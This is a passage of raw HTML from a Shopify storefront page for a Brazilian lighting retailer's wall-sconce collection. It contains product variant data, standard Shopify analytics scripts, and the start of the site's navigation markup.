740lm","sku":null},{"id":51705784402104,"price":22760,"name":"Arandela Ice Stella - 5W \/ 540lm","public_title":"5W \/ 540lm","sku":null},{"id":51705784565944,"price":31876,"name":"Arandela Ice Stella - 6W \/ 730lm","public_title":"6W \/ 730lm","sku":null},{"id":51705784729784,"price":45548,"name":"Arandela Ice Stella - 8W \/ 1050lm","public_title":"8W \/ 1050lm","sku":null}],"remote":false},{"id":10065084940472,"gid":"gid:\/\/shopify\/Product\/10065084940472","vendor":"Luz Ambiente","type":"","handle":"arandela-kettle","variants":[{"id":51705669583032,"price":22148,"name":"ARANDELA KETTLE OPUS - Preto","public_title":"Preto","sku":null},{"id":51705669615800,"price":22148,"name":"ARANDELA KETTLE OPUS - Branco","public_title":"Branco","sku":null}],"remote":false},{"id":10065036083384,"gid":"gid:\/\/shopify\/Product\/10065036083384","vendor":"Luz Ambiente","type":"","handle":"arandela-kubo","variants":[{"id":51705607127224,"price":11289,"name":"Arandela Kubo OPUS - 5W\/ 400lm","public_title":"5W\/ 400lm","sku":null},{"id":51705607159992,"price":14120,"name":"Arandela Kubo OPUS - 8W\/ 700lm","public_title":"8W\/ 700lm","sku":null}],"remote":false},{"id":10064990273720,"gid":"gid:\/\/shopify\/Product\/10064990273720","vendor":"Luz Ambiente","type":"","handle":"arandela-sundae","variants":[{"id":51705524715704,"price":23730,"name":"ARANDELA SUNDAE OPUS - Preto","public_title":"Preto","sku":null},{"id":51705524748472,"price":23730,"name":"ARANDELA SUNDAE OPUS - Branco","public_title":"Branco","sku":null}],"remote":false},{"id":10064989159608,"gid":"gid:\/\/shopify\/Product\/10064989159608","vendor":"Luz Ambiente","type":"","handle":"arandela-brick","variants":[{"id":51705522454712,"price":8814,"name":"ARANDELA BRICK OPUS - Branco","public_title":"Branco","sku":null},{"id":51705522487480,"price":8814,"name":"ARANDELA BRICK OPUS - Preto","public_title":"Preto","sku":null}],"remote":false},{"id":10064988602552,"gid":"gid:\/\/shopify\/Product\/10064988602552","vendor":"Luz Ambiente","type":"","handle":"luminaria-poste-terra","variants":[{"id":51705519767736,"price":58760,"name":"Arandela Poste Terra OPUS","public_title":null,"sku":"9juciaohvuidhvdhvdyudvghyudbgyvsd"}],"remote":false},{"id":10064988176568,"gid":"gid:\/\/shopify\/Product\/10064988176568","vendor":"Luz Ambiente","type":"","handle":"luminaria-poste-side","variants":[{"id":51705518948536,"price":58760,"name":"Arandela Poste Side Opus","public_title":null,"sku":null}],"remote":false},{"id":10062889713848,"gid":"gid:\/\/shopify\/Product\/10062889713848","vendor":"Luz Ambiente","type":"","handle":"luminaria-arandela-arc-minima","variants":[{"id":51691568070840,"price":25920,"name":"Arandela Arc Mínima - Opus - Preto","public_title":"Preto","sku":null},{"id":51691568103608,"price":25920,"name":"Arandela Arc Mínima - Opus - Branco","public_title":"Branco","sku":null}],"remote":false},{"id":10062827192504,"gid":"gid:\/\/shopify\/Product\/10062827192504","vendor":"Luz Ambiente","type":"","handle":"luminaria-iglu","variants":[{"id":51691386306744,"price":29380,"name":"Lumínaria Iglu Opus","public_title":null,"sku":"OPS 33990"}],"remote":false},{"id":10061728645304,"gid":"gid:\/\/shopify\/Product\/10061728645304","vendor":"Luz Ambiente","type":"","handle":"luminaria-line","variants":[{"id":51686737871032,"price":43385,"name":"Arandela Line - Stella - Branco","public_title":"Branco","sku":"LINE-STELLA"},{"id":51686740033720,"price":43385,"name":"Arandela Line - Stella - Preto","public_title":"Preto","sku":null}],"remote":false},{"id":10060536840376,"gid":"gid:\/\/shopify\/Product\/10060536840376","vendor":"Luz Ambiente","type":"","handle":"arandela-wall-stella","variants":[{"id":51685398184120,"price":23450,"name":"Arandela Wall - Stella - Wall Micro \/ 2.5W\/ 4° \/ Preto","public_title":"Wall Micro \/ 2.5W\/ 4° \/ Preto","sku":null},{"id":51686492078264,"price":23450,"name":"Arandela Wall - Stella - Wall Micro \/ 2.5W\/ 4° \/ Branco","public_title":"Wall Micro \/ 2.5W\/ 4° \/ Branco","sku":null},{"id":51682236694712,"price":23450,"name":"Arandela Wall - Stella - Wall Micro \/ 2.5W\/ 70° \/ Preto","public_title":"Wall Micro \/ 2.5W\/ 70° \/ Preto","sku":null},{"id":51686492111032,"price":23450,"name":"Arandela Wall - Stella - Wall Micro \/ 2.5W\/ 70° \/ Branco","public_title":"Wall Micro \/ 2.5W\/ 70° \/ Branco","sku":null},{"id":51685398839480,"price":26164,"name":"Arandela Wall - Stella - Wall Mini \/ 5W\/ 4°\/ 4° \/ Preto","public_title":"Wall Mini \/ 5W\/ 4°\/ 4° \/ Preto","sku":null},{"id":51686492143800,"price":26164,"name":"Arandela Wall - Stella - Wall Mini \/ 5W\/ 4°\/ 4° \/ Branco","public_title":"Wall Mini \/ 5W\/ 4°\/ 4° \/ Branco","sku":null},{"id":51685398937784,"price":26164,"name":"Arandela Wall - Stella - Wall Mini \/ 5W\/ 70°\/ 4° \/ Preto","public_title":"Wall Mini \/ 5W\/ 70°\/ 4° \/ Preto","sku":null},{"id":51686492176568,"price":26164,"name":"Arandela Wall - Stella - Wall Mini \/ 5W\/ 70°\/ 4° \/ Branco","public_title":"Wall Mini \/ 5W\/ 70°\/ 4° \/ Branco","sku":null},{"id":51682272215224,"price":26164,"name":"Arandela Wall - Stella - Wall Mini \/ 5W\/ 70°\/70° \/ Preto","public_title":"Wall Mini \/ 5W\/ 70°\/70° \/ Preto","sku":null},{"id":51686492209336,"price":26164,"name":"Arandela Wall - Stella - Wall Mini \/ 5W\/ 70°\/70° \/ Branco","public_title":"Wall Mini \/ 5W\/ 70°\/70° \/ Branco","sku":null},{"id":51685400051896,"price":58494,"name":"Arandela Wall - Stella - Wall Plus \/ 10W\/ 90° \/90° \/ Preto","public_title":"Wall Plus \/ 10W\/ 90° \/90° \/ Preto","sku":null},{"id":51686492242104,"price":58494,"name":"Arandela Wall - Stella - Wall Plus \/ 10W\/ 90° \/90° \/ Branco","public_title":"Wall Plus \/ 10W\/ 90° \/90° \/ Branco","sku":null},{"id":51682255863992,"price":62049,"name":"Arandela Wall - Stella - Wall Plus \/ 10W\/ 2°\/2° \/ Preto","public_title":"Wall Plus \/ 10W\/ 2°\/2° \/ Preto","sku":null},{"id":51686492274872,"price":62049,"name":"Arandela Wall - Stella - Wall Plus \/ 10W\/ 2°\/2° \/ Branco","public_title":"Wall Plus \/ 10W\/ 2°\/2° \/ Branco","sku":null},{"id":51685777014968,"price":45634,"name":"Arandela Wall - Stella - Wall Plus \/ 5W\/ 90° \/ Preto","public_title":"Wall Plus \/ 5W\/ 90° \/ Preto","sku":null},{"id":51686492307640,"price":45634,"name":"Arandela Wall - Stella - Wall Plus \/ 5W\/ 90° \/ Branco","public_title":"Wall Plus \/ 5W\/ 90° \/ Branco","sku":null},{"id":51685400969400,"price":81308,"name":"Arandela Wall - Stella - Wall Max \/ 15W\/ 90°\/90° \/ Preto","public_title":"Wall Max \/ 15W\/ 90°\/90° \/ Preto","sku":null},{"id":51686492340408,"price":81308,"name":"Arandela Wall - Stella - Wall Max \/ 15W\/ 90°\/90° \/ Branco","public_title":"Wall Max \/ 15W\/ 90°\/90° \/ Branco","sku":null},{"id":51685401034936,"price":79056,"name":"Arandela Wall - Stella - Wall Max \/ 15W\/ 4°\/4° \/ Preto","public_title":"Wall Max \/ 15W\/ 4°\/4° \/ Preto","sku":null},{"id":51686492373176,"price":79056,"name":"Arandela Wall - Stella - Wall Max \/ 15W\/ 4°\/4° \/ Branco","public_title":"Wall Max \/ 15W\/ 4°\/4° \/ Branco","sku":null}],"remote":false},{"id":9273819496632,"gid":"gid:\/\/shopify\/Product\/9273819496632","vendor":"Luz Ambiente","type":"LUZ DE CANTO","handle":"luz-noturna-sem-fio-com-sensor-inteligente-imantado-luz-inteligente","variants":[{"id":48818239602872,"price":18990,"name":"Arandela Luz Noturna Sem Fio com Sensor Inteligente Imantado Luz inteligente - Marrom","public_title":"Marrom","sku":"AR.04"},{"id":48818239635640,"price":18990,"name":"Arandela Luz Noturna Sem Fio com Sensor Inteligente Imantado Luz inteligente - Bege","public_title":"Bege","sku":"136:504#B"}],"remote":false},{"id":9913336365240,"gid":"gid:\/\/shopify\/Product\/9913336365240","vendor":"Luz Ambiente","type":"","handle":"arandela-frisada","variants":[{"id":50944964001976,"price":3790,"name":"Arandela Slim Frisada - Sem Friso \/ Preto","public_title":"Sem Friso \/ Preto","sku":""},{"id":50944966721720,"price":3790,"name":"Arandela Slim Frisada - Sem Friso \/ Branco","public_title":"Sem Friso \/ Branco","sku":null},{"id":50944966754488,"price":3790,"name":"Arandela Slim Frisada - Sem Friso \/ Marrom","public_title":"Sem Friso \/ Marrom","sku":null},{"id":50944964034744,"price":3990,"name":"Arandela Slim Frisada - 1 Friso \/ Preto","public_title":"1 Friso \/ Preto","sku":""},{"id":50944966787256,"price":3990,"name":"Arandela Slim Frisada - 1 Friso \/ Branco","public_title":"1 Friso \/ Branco","sku":null},{"id":50944966820024,"price":3990,"name":"Arandela Slim Frisada - 1 Friso \/ Marrom","public_title":"1 Friso \/ Marrom","sku":null},{"id":50944964067512,"price":4190,"name":"Arandela Slim Frisada - 2 Frisos \/ Preto","public_title":"2 Frisos \/ Preto","sku":""},{"id":50944966852792,"price":4190,"name":"Arandela Slim Frisada - 2 Frisos \/ Branco","public_title":"2 Frisos \/ Branco","sku":null},{"id":50944966885560,"price":4190,"name":"Arandela Slim Frisada - 2 Frisos \/ Marrom","public_title":"2 Frisos \/ Marrom","sku":null},{"id":50944964100280,"price":4390,"name":"Arandela Slim Frisada - 3 Frisos \/ Preto","public_title":"3 Frisos \/ Preto","sku":""},{"id":50944966918328,"price":4390,"name":"Arandela Slim Frisada - 3 Frisos \/ Branco","public_title":"3 Frisos \/ Branco","sku":null},{"id":50944966951096,"price":4390,"name":"Arandela Slim Frisada - 3 Frisos \/ Marrom","public_title":"3 Frisos \/ Marrom","sku":null}],"remote":false},{"id":9913344262328,"gid":"gid:\/\/shopify\/Product\/9913344262328","vendor":"Luz Ambiente","type":"","handle":"arandela-tartaruga","variants":[{"id":50945019936952,"price":15120,"name":"Arandela Tartaruga - Opus - Preto","public_title":"Preto","sku":""},{"id":50945019969720,"price":15120,"name":"Arandela Tartaruga - Opus - Branco","public_title":"Branco","sku":""},{"id":50945020002488,"price":15120,"name":"Arandela Tartaruga - Opus - Marrom","public_title":"Marrom","sku":""}],"remote":false},{"id":9913345769656,"gid":"gid:\/\/shopify\/Product\/9913345769656","vendor":"Luz Ambiente","type":"","handle":"arandela-tartaruga-led-18w","variants":[{"id":50945030389944,"price":3999,"name":"Arandela Tartaruga LED 18W - Opus","public_title":null,"sku":""}],"remote":false},{"id":9913349669048,"gid":"gid:\/\/shopify\/Product\/9913349669048","vendor":"Luz Ambiente","type":"","handle":"arandela-cubo-6-frisos","variants":[{"id":50945065943224,"price":5999,"name":"Arandela Cubo Box 6 Fachos - Preto","public_title":"Preto","sku":""},{"id":50945065975992,"price":5999,"name":"Arandela Cubo Box 6 Fachos - Branco","public_title":"Branco","sku":""},{"id":50945066008760,"price":5999,"name":"Arandela Cubo Box 6 Fachos - Marrom","public_title":"Marrom","sku":""}],"remote":false},{"id":9913355239608,"gid":"gid:\/\/shopify\/Product\/9913355239608","vendor":"Luz Ambiente","type":"","handle":"arandela-firenze","variants":[{"id":50945081376952,"price":8999,"name":"Arandela Firenze - Quadrado \/ Preto","public_title":"Quadrado \/ Preto","sku":""},{"id":50945081409720,"price":8999,"name":"Arandela Firenze - Quadrado \/ Branco","public_title":"Quadrado \/ Branco","sku":""},{"id":50945081442488,"price":8999,"name":"Arandela Firenze - Quadrado \/ Marrom","public_title":"Quadrado \/ Marrom","sku":""},{"id":50945081475256,"price":9899,"name":"Arandela Firenze - Retangular \/ Preto","public_title":"Retangular \/ Preto","sku":""},{"id":50945081508024,"price":9899,"name":"Arandela Firenze - Retangular \/ Branco","public_title":"Retangular \/ Branco","sku":""},{"id":50945081540792,"price":9899,"name":"Arandela Firenze - Retangular \/ Marrom","public_title":"Retangular \/ Marrom","sku":""}],"remote":false},{"id":9913669845176,"gid":"gid:\/\/shopify\/Product\/9913669845176","vendor":"Luz Ambiente","type":"","handle":"arandela-retro-dubai","variants":[{"id":50948262985912,"price":12723,"name":"Arandela De Parede Retro Dubai - Preto Com Cobre","public_title":"Preto Com Cobre","sku":""},{"id":50948263018680,"price":12723,"name":"Arandela De Parede Retro Dubai - Preto Total","public_title":"Preto Total","sku":""},{"id":50948263051448,"price":12723,"name":"Arandela De Parede Retro Dubai - Branco Total","public_title":"Branco Total","sku":""},{"id":50948263084216,"price":12723,"name":"Arandela De Parede Retro Dubai - Branco Com Cobre","public_title":"Branco Com Cobre","sku":""},{"id":50948263116984,"price":12723,"name":"Arandela De Parede Retro Dubai - Cinza Com Cobre","public_title":"Cinza Com Cobre","sku":""}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":622232928440,"requestId":"121bfcbd-7f09-45a6-a777-57cb686f1729-1768653335"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 76923994296,
      theme_id: 166951092408,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//luzambiente.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//luzambiente.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//luzambiente.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":76923994296,"isMerchantRequest":null,"themeId":166951092408,"themeCityHash":"558721657554639850","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"7d18aacb-7b1e-4e23-a040-a47a6f7b4f0e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":622232928440,"requestId":"121bfcbd-7f09-45a6-a777-57cb686f1729-1768653335","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"BRL","category":"Collection: arandelas","collectionName":"arandelas","collectionId":622232928440,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//luzambiente.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://luzambiente.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="76923994296"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="166951092408"
  data-theme-name="Aurohra 2.1"
  data-theme-version="15.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://luzambiente.com.br/api/collect"
></script>
</head>
        <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>  
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      
        <script src="https://cdn.jsdelivr.net/npm/feather-icons/dist/feather.min.js"></script>
    <body class="page-transition zoom-image--enabled">
<!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>
  <button part="outside-close-button" is="close-button" aria-label="Fechar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
  <div part="overlay"></div>
  <div part="content">
    <header part="header">
      <slot name="header"></slot>
      <button part="close-button" is="close-button" aria-label="Fechar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>
    <div part="body">
      <slot></slot>
    </div>
    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>
<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Fechar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
  <div part="overlay"></div>
  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>
    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Pular para o conteúdo</a><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--22479914270904__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:0;
    }</style>
  <height-observer variable="announcement-bar">
    <div
      
class="announcement-bar bg-custom text-custom"style="--background: 254 84 23; --text-color: 255 255 255;"
    ><marquee-text scrolling-speed="23" class="announcement-bar__scrolling-list"><span
              class="announcement-bar__item"
              
            ><p class="bold text-xs" >Entrega Para Todo Brasil
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 12x Vezes Suas Compras
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Para Todo Brasil
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 12x Vezes Suas Compras
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Para Todo Brasil
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 12x Vezes Suas Compras
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Para Todo Brasil
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 12x Vezes Suas Compras
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Para Todo Brasil
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 12x Vezes Suas Compras
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Para Todo Brasil
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 12x Vezes Suas Compras
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Para Todo Brasil
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 12x Vezes Suas Compras
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Para Todo Brasil
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 12x Vezes Suas Compras
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Para Todo Brasil
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 12x Vezes Suas Compras
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Para Todo Brasil
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 12x Vezes Suas Compras
</p>
              <span class="shape-circle shape--sm"></span></span></marquee-text></div>
  </height-observer>
  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--22479914270904__announcement-bar').clientHeight) + 'px');
  </script>
</aside><header id="shopify-section-sections--22479914270904__header" class="shopify-section shopify-section-group-header-group shopify-section--header">
<style>
  :root {
    --sticky-header-enabled:1;
  }
  #shopify-section-sections--22479914270904__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-3);
    --header-background-opacity: 0.9;
    --header-background-blur-radius: 20px;
    --header-transparent-text-color: 240 240 240;--header-logo-width: 140px;
      --header-logo-height: 40px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--22479914270904__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--22479914270904__header {--header-logo-width: 175px;
        --header-logo-height: 50px;--header-padding-block: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {#shopify-section-sections--22479914270904__header {
        --header-grid-template: "logo main-nav secondary-nav" / auto minmax(0, 1fr) minmax(0, max-content);
      }
    }</style>
<height-observer variable="header">
  <store-header
    class="header"
    
      hide-on-scroll="100"
    
    
      sticky
    
  >
    <div class="header__wrapper">
      <div class="header__main-nav">
        <div class="header__icon-list">
          <button
            type="button"
            class="tap-area lg:hidden"
            aria-controls="header-sidebar-menu"
          >
            <span class="sr-only">Abrir menu de navegação</span><svg role="presentation" stroke-width="1.6" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>
          <a href="/search" class="tap-area sm:hidden" aria-controls="search-drawer">
            <span class="sr-only">Abrir pesquisa</span><svg role="presentation" stroke-width="1.6" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav
              class="header__link-list  wrap"
              role="navigation"
            >
              <ul class="contents" role="list">
                  <li><details
                          class="relative"
                          is="dropdown-disclosure"
                          trigger="hover"
                        >
                          <summary
                            class="text-with-icon gap-2.5 bold link-faded-reverse"
                            
                              data-url="/collections/luminarias"
                            
                          >Luminárias<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                          <div class="dropdown-menu ">
                            <ul class="contents" role="list"><li><a
                                      href="/collections/abajures"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Abajures</span></span
                                      >
                                    </a></li><li><details
                                      class="relative"
                                      is="dropdown-disclosure"
                                      trigger="hover"
                                    >
                                      <summary
                                        class="dropdown-menu__item group"
                                        
                                          data-url="/collections/arandelas"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">Arandelas</span></span
                                        ><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a
                                                href="/collections/arandelas-externas"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Externas</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/arandelas-internas"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Internas</span></span
                                                >
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><details
                                      class="relative"
                                      is="dropdown-disclosure"
                                      trigger="hover"
                                    >
                                      <summary
                                        class="dropdown-menu__item group"
                                        
                                          data-url="/collections/balizadores"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">Balizadores</span></span
                                        ><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a
                                                href="/collections/balizadores-externos"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Externos</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/balizadores-internos"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Internos</span></span
                                                >
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><a
                                      href="/collections/embutidos-de-solo"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Embutido de Solo</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/fincos-de-jardim"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Finco de Jardim</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/luminarias-brand"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Luminárias de Mesa</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/luminarias-de-chao"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Luminárias de Chão </span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/luminarias-solares-1"
                                      class="dropdown-menu__item group"
                                      
